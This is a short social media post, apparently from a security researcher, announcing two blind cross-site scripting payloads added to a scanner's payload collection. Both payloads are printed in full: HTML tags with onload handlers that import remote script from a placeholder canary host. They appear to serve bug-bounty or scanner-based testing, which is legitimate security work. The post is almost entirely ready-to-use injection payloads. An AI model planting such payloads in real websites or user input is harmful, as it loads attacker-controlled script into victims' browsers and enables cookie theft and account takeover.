0xblackbird's tweet image. Adding 2 new blind XSS payloads to the XSS scanner payload vault 😎
'"&gt;&lt;Svg Src=//{CANARY_TOKEN}/s OnLoad=import(this.getAttribute('src')+0)&gt;
AND
'"&gt;&lt;Img Src=//{CANARY_TOKEN}/x Onload=import(src+0)&gt;
🥷